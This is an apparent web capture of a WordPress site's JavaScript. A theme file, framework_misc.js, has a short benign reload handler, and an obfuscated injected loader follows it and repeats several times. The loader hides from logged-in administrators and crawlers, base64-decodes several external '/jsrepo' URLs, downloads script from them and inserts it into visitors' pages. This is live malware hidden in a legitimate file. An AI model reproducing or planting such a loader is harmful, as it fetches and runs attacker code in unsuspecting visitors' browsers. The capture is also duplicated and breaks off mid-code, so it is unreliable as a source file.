_0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://verlab.ba/wp-content/themes/avantage/framework/js/framework_misc.js?ver=6.1.1
body_size: 2087
content:
'use strict';

window.onunload = function(){};

window.addEventListener("pageshow", function(evt){
        if(evt.persisted){
        setTimeout(function(){
            window.location.reload();
        },10);
    }
}, false);;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var 